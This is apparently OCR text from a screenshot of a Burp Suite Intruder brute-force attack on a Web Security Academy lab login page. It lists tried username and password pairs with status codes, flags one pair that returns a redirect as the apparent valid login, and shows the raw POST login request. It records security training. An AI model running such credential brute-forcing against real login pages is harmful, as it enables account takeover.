 1 2 3 4 2 01:40 AM
05/09/2025
Attack Save 4. Intruder attack of https://0a0600a904ef4bc8814cc58c002f0067.web-security-academy.net
4. Intruder attack of https://0a0600a904ef4bc8814cc58c002f0067.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
4 test 123456 200 406 3248
5 guest 123456 200 406 3248
6 info 123456 200 406 3248
7 adm 123456 200 407 3248
8 mysql 123456 200 407 3248
3152 access 123qwe 200 442 3248
3153 accounting 123qwe 200 442 3248
3154 accounts 123qwe 200 452 3248
5437 arizona daniel 302 168 189
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a0600a904ef4bc8814cc58c002f0067.web-security-academy.net
3 Cookie: session=wkQCAXlht5e9nJk3atyfdF5bkYq9qR38
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a0600a904ef4bc8814cc58c002f0067.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0600a904ef4bc8814cc58c002f0067.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=arizona&password=daniel
Payloads
Resource pool
Settings
Search 0 highlights
Finished